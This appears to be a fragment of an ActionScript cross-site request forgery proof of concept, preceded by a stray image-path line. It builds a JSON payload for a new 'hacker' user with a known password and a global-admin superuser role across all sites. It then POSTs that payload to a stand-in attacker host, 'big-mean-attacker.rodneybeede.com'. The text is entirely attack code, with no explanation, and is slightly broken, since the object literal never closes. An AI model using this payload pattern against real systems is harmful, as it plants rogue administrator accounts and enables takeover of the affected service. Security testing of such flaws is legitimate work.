 member1 = {
"authentication": {
"type": "admin"
},
"role": {
"id": "global-admin",
"allAssetGroups": true,
"allSites": true,
"superuser": true
},
"password": "ThanksForThePhish",
"login": "hacker",
"name": "Hacker CSRF test",
"email": "nobody.a34342@rodneybeede.com"
var myData:Object = member1;
myJson = JSON.stringify(myData);
var url:String = "http://big-mean-attacker.rodneybeede.com:80/";
var request:URLRequest = new URLRequest(url);
request.requestHeaders.push(new URLRequestHeader("Content-Type","application/json"));
request.data = myJson;
request.method = URLRequestMethod.POST;